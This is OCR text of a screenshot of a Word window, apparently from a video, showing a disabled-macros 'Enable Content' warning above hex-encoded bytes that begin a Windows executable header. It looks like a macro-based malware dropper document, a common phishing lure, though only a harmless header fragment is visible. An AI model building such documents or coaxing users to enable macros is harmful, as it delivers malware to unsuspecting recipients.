 AutoSave Off Document1 - Word Search (Alt+Q) Sign in
File Home macro editor 1 Insert Design Layout References Mailings Review View Help Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDd AaBbCcDd AaBbC AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E...
Styles
Find
Replace
Select
Editing
SECURITY WARNING Macros have been disabled. Enable Content
Ofvbfygdwn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H
00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4
&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H
Page 2 of 7 13 words English (India) Accessibility: Investigate Focus 150%
ENG 09:28